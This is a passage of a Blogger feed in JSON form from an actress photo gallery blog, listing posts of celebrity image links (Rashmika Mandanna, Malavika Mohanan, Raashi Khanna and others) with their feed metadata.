Bollywood"}],"title":{"type":"text","$t":"Mind-blowing Clicks of Rashmika Mandanna"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s5900\/1679649054728.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5900\" data-original-width=\"2724\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s16000\/1679649054728.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQWhd4xMAHsQaUm_Xocyte8R4-phgJ1asRYOQePz9PSSKwVcJEKyO2yHGckIYYu6w2qpQk74b7u4tgUD6bxWVcXOgnXYvWE-yFnqHXFLmBhf7irVKVPbwOBWYcC1tZ-KQSUSlsFtP-yRYgQCDyHoDv-Ekbzp3LzZIbFojM7QZuuIVVqm4etXbk1hTfw\/s5520\/1679649108910.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5520\" data-original-width=\"2548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtQWhd4xMAHsQaUm_Xocyte8R4-phgJ1asRYOQePz9PSSKwVcJEKyO2yHGckIYYu6w2qpQk74b7u4tgUD6bxWVcXOgnXYvWE-yFnqHXFLmBhf7irVKVPbwOBWYcC1tZ-KQSUSlsFtP-yRYgQCDyHoDv-Ekbzp3LzZIbFojM7QZuuIVVqm4etXbk1hTfw\/s16000\/1679649108910.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdbRKfDSIL95NchQ-Ozt5mXZYDNeWEgfesElUyW9Lm5LjIciqTv0O8Uum7LYEOaYmj_V-GtzLbxyS-xG0gHKVd_OpjMneLPJsu-pLniUjUPWVSAh8BvECUczA1yZpLes12UVPFX0hEIM5Y7GrqQqZMAavKDZCTurLnPKnABHEotIBo7aMg_FGCKTtuw\/s2547\/1679649108911.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2102\" data-original-width=\"2547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJdbRKfDSIL95NchQ-Ozt5mXZYDNeWEgfesElUyW9Lm5LjIciqTv0O8Uum7LYEOaYmj_V-GtzLbxyS-xG0gHKVd_OpjMneLPJsu-pLniUjUPWVSAh8BvECUczA1yZpLes12UVPFX0hEIM5Y7GrqQqZMAavKDZCTurLnPKnABHEotIBo7aMg_FGCKTtuw\/s16000\/1679649108911.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJlbChu7jqrbBlIy-TFgTw1UzfP0idjKGFEZzfIMfnUpt7v6IKqIap_0leRBJJ_6T0LfDtUI9Q5B98h2uYfMkMf6UZ5fhi4MezJWEIxwQgR7ZN6t-vROOeMOdjJq_qTOOSdqv4zVzjNdQtqKeoXbT3ZIiqUN3020cpLvdo3aHOzodV_sTU7rSSd8quQ\/s760\/photo_2023-03-25_12-33-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"591\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfJlbChu7jqrbBlIy-TFgTw1UzfP0idjKGFEZzfIMfnUpt7v6IKqIap_0leRBJJ_6T0LfDtUI9Q5B98h2uYfMkMf6UZ5fhi4MezJWEIxwQgR7ZN6t-vROOeMOdjJq_qTOOSdqv4zVzjNdQtqKeoXbT3ZIiqUN3020cpLvdo3aHOzodV_sTU7rSSd8quQ\/s16000\/photo_2023-03-25_12-33-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/699616075501169613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-clicks-of-rashmika-mandanna_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/699616075501169613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/699616075501169613"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mind-blowing-clicks-of-rashmika-mandanna_25.html","title":"Mind-blowing Clicks of Rashmika Mandanna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju37sKjEhMEOTrB7rUM1oSVgGKRc06sY4GdmHRL2NKqPW-Ah7cituvrQ1llk-brwHXHpjKiFy47qeLpqcWM5DXI4yeV92_oBqLL5EIWEkT9mBGaU6XoD1vRabCkZgRX75v3_1WLcXWjfjcy7JizPF3JcJZslKqLkS2jzjQLlAxRifK-5zVLZIGAzmmOw\/s72-c\/1679649054728.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-8999374040262403443"},"published":{"$t":"2023-03-25T01:42:00.003-07:00"},"updated":{"$t":"2023-03-25T01:42:38.098-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Malavika Mohanan Gorgeous Stills in White"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ\/s2560\/photo_2023-03-25_10-02-03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ\/s16000\/photo_2023-03-25_10-02-03.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWclsOHabah9Qu9mnbdUwDMLhs3wK4MqMG-Ir8SLx4juQte8je2ome4hc_H13NCGV3lI53RAimeCJbu-V3jUqJ6UejDAZjjU8955EPcQ2ddYp9nYjudCwH7XK25aqrjZWoR0bXMWYx_tK8XQCG7oslhL7kvxlcHr3zjPrkNp7nJrhe0WlM-FpD4XDig\/s2560\/photo_2023-03-25_10-02-04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2049\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWclsOHabah9Qu9mnbdUwDMLhs3wK4MqMG-Ir8SLx4juQte8je2ome4hc_H13NCGV3lI53RAimeCJbu-V3jUqJ6UejDAZjjU8955EPcQ2ddYp9nYjudCwH7XK25aqrjZWoR0bXMWYx_tK8XQCG7oslhL7kvxlcHr3zjPrkNp7nJrhe0WlM-FpD4XDig\/s16000\/photo_2023-03-25_10-02-04.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNg_wxRS4Yqsgf5pwi2kqQk_i65fNyE_qplIi1ohhNxPKtyN8ASfUttXA-HWHs8_WicY6WWJZg_GhGmNvLcpZbe6qQUe5ZATLVHYTu_3-XVovlRmPJ_dfP9UXiGkeRxcJirCIdHSa7OctGcntcMfYpz4sPgefOFK3pqq0TrcukZdBDe4zFQ25HTU5BqQ\/s2560\/photo_2023-03-25_10-02-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNg_wxRS4Yqsgf5pwi2kqQk_i65fNyE_qplIi1ohhNxPKtyN8ASfUttXA-HWHs8_WicY6WWJZg_GhGmNvLcpZbe6qQUe5ZATLVHYTu_3-XVovlRmPJ_dfP9UXiGkeRxcJirCIdHSa7OctGcntcMfYpz4sPgefOFK3pqq0TrcukZdBDe4zFQ25HTU5BqQ\/s16000\/photo_2023-03-25_10-02-05.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/8999374040262403443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/malavika-mohanan-gorgeous-stills-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8999374040262403443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8999374040262403443"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/malavika-mohanan-gorgeous-stills-in.html","title":"Malavika Mohanan Gorgeous Stills in White"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ\/s72-c\/photo_2023-03-25_10-02-03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-4357615647554998745"},"published":{"$t":"2023-03-25T00:35:00.005-07:00"},"updated":{"$t":"2023-03-25T00:35:29.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Raashi Khanna Super Hot Poses in Black"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s4616\/1679680931032.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4616\" data-original-width=\"2132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s16000\/1679680931032.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-4jiLL5m8arQaNZjR9dB_zdCpLmpXFSiQf-ePjXRtcXFMqgZcVwD5bK9GLjQ3-UzAZI6iJWK3SdmYe4GZSeNajAXSLLJxv6tR3a12vdSFfBqbQ1CcDLLT8EcbhbuHSp2jM3VaHVkeVyOkLrToGSuLjumO0zhlCQcIT51--8MB2PScnmWtZwmNYUZlA\/s4324\/1679681000199.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4324\" data-original-width=\"1996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-4jiLL5m8arQaNZjR9dB_zdCpLmpXFSiQf-ePjXRtcXFMqgZcVwD5bK9GLjQ3-UzAZI6iJWK3SdmYe4GZSeNajAXSLLJxv6tR3a12vdSFfBqbQ1CcDLLT8EcbhbuHSp2jM3VaHVkeVyOkLrToGSuLjumO0zhlCQcIT51--8MB2PScnmWtZwmNYUZlA\/s16000\/1679681000199.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKE07IwjZqw3kV2DouXCSfy6Wsi_lfS1t5iEPlgNzZbrxiGiUbFSW9cONvdJmRsm6EDOgOYZCzpqVavzGM02gb17vhuZQ3KKhx5_Gmb_iQONqFD41FdBVyYtSft2VGqDcsXE2sNC5iwThUx9IBUjfjt41iMG6NIOhbUvi8h9-vW3qKVzaSofHurZXMQ\/s4460\/1679681052332.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4460\" data-original-width=\"2060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKE07IwjZqw3kV2DouXCSfy6Wsi_lfS1t5iEPlgNzZbrxiGiUbFSW9cONvdJmRsm6EDOgOYZCzpqVavzGM02gb17vhuZQ3KKhx5_Gmb_iQONqFD41FdBVyYtSft2VGqDcsXE2sNC5iwThUx9IBUjfjt41iMG6NIOhbUvi8h9-vW3qKVzaSofHurZXMQ\/s16000\/1679681052332.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikz0c_ac4oJBx8l50dFYDzm4tKyfLd2w-i6K8jmTptAN1kgwvSCvnOdT5d2xXx2DyB1gKK7nNCg70j4iwcsdxu9kDA_IMoAsl9saenPN8Q_0bS5TFFUOPuIlzorPUhdAB3qu-LGot9TpMMajSd7idqGqFWTx64-s4sZhJFVVetZ1Fn0l7_gBKahoHhbQ\/s4748\/1679681111236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4748\" data-original-width=\"2192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikz0c_ac4oJBx8l50dFYDzm4tKyfLd2w-i6K8jmTptAN1kgwvSCvnOdT5d2xXx2DyB1gKK7nNCg70j4iwcsdxu9kDA_IMoAsl9saenPN8Q_0bS5TFFUOPuIlzorPUhdAB3qu-LGot9TpMMajSd7idqGqFWTx64-s4sZhJFVVetZ1Fn0l7_gBKahoHhbQ\/s16000\/1679681111236.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/4357615647554998745\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/raashi-khanna-super-hot-poses-in-black.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4357615647554998745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/4357615647554998745"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/raashi-khanna-super-hot-poses-in-black.html","title":"Raashi Khanna Super Hot Poses in Black"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg\/s72-c\/1679680931032.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-3841054592990761752"},"published":{"$t":"2023-03-25T00:34:00.003-07:00"},"updated":{"$t":"2023-03-25T00:34:26.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Fabulous Looks of Samantha"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A\/s7192\/1679660292929.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7192\" data-original-width=\"3320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A\/s16000\/1679660292929.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkFsf746nIflNDm_Pqbg7T1VyQTjvusYWZfKD6Lx6-kMd60z5LCQAuNyJpSfcACptoex640x7-aWQdLyQFgdR1w7uMQxAV4UeDaLEDq69IqhjSSp8O5gvLzAgx8_zCPrFxX4J3gIxvymqLjTVD_m3BP1w8RD3czZp76qjQfRf6oVBG1DaGmj49ZZgm5w\/s3648\/1679660353967.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"1684\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkFsf746nIflNDm_Pqbg7T1VyQTjvusYWZfKD6Lx6-kMd60z5LCQAuNyJpSfcACptoex640x7-aWQdLyQFgdR1w7uMQxAV4UeDaLEDq69IqhjSSp8O5gvLzAgx8_zCPrFxX4J3gIxvymqLjTVD_m3BP1w8RD3czZp76qjQfRf6oVBG1DaGmj49ZZgm5w\/s16000\/1679660353967.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_z21ogaW7C8k_cRCQ4V3ln1O2ndqqOT87hp_YDV31tAM1Q_Nlnyp6tati-kLl2VPpyMvfB1_vpZ9j3jA9BPoCyQs9F4JrAJZ7d0d1VEAiHytg3TBK37w0n1HImmIuWQzeLHCMFfYOheiZJ9sInQ_LTj7IpBVzuoSnTcMsuMxWIFPqzxIlEACqd2ba5g\/s6740\/1679660425361.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"6740\" data-original-width=\"3112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_z21ogaW7C8k_cRCQ4V3ln1O2ndqqOT87hp_YDV31tAM1Q_Nlnyp6tati-kLl2VPpyMvfB1_vpZ9j3jA9BPoCyQs9F4JrAJZ7d0d1VEAiHytg3TBK37w0n1HImmIuWQzeLHCMFfYOheiZJ9sInQ_LTj7IpBVzuoSnTcMsuMxWIFPqzxIlEACqd2ba5g\/s16000\/1679660425361.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFt62Qsbv7KWfVCQsFhGqCsnnCoDOSSBjCRZweSWpI3QVl6iP9YzscHD83nVRusywsrPQGqAMZN8I2-nhFIhOvmt9lg9gnM8Q614xv7umHseATYu2siAAB00X3oT2WMuubv1W3FlCgQboXGaQD-DkKDCrf7nShgXH8aqKti-DNBt37wLT5xW4fWv_bg\/s4212\/1679660512012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4212\" data-original-width=\"1944\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrFt62Qsbv7KWfVCQsFhGqCsnnCoDOSSBjCRZweSWpI3QVl6iP9YzscHD83nVRusywsrPQGqAMZN8I2-nhFIhOvmt9lg9gnM8Q614xv7umHseATYu2siAAB00X3oT2WMuubv1W3FlCgQboXGaQD-DkKDCrf7nShgXH8aqKti-DNBt37wLT5xW4fWv_bg\/s16000\/1679660512012.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/3841054592990761752\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/fabulous-looks-of-samantha.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3841054592990761752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3841054592990761752"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/fabulous-looks-of-samantha.html","title":"Fabulous Looks of Samantha"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A\/s72-c\/1679660292929.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-314155719711807041"},"published":{"$t":"2023-03-25T00:33:00.005-07:00"},"updated":{"$t":"2023-03-25T00:33:24.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Adorable Pics of Priyanka Mohan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q\/s7140\/1679711495622.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"7140\" data-original-width=\"3296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q\/s16000\/1679711495622.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 